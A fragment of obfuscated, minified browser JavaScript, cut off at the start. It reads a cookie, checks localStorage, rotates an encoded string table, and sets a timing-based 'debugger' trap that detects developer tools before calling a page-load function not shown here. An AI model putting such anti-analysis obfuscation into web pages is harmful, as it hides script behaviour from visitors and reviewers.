)"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,t=(new Date).getTime();if(function(){try{!function e(t){1===(""+t/t)[_0x5591(404)]&&0!==t||function(){}.constructor("debugger")(),e(++t)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-t)return!0}function _0x5591(e,t){var r=_0x1618();return(_0x5591=function(e,t){return r[e-=394]})(e,t)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function is_lo(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}!function(){for(var e=_0x5591,t=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}(),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6();